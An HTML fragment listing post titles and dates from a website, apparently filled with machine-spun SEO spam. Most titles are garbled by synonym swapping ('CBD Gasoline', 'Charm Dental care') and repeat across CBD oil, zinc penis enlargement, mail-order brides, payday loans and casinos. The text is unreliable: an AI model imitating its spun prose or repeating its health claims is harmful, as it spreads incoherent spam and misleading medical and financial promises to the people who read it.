                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
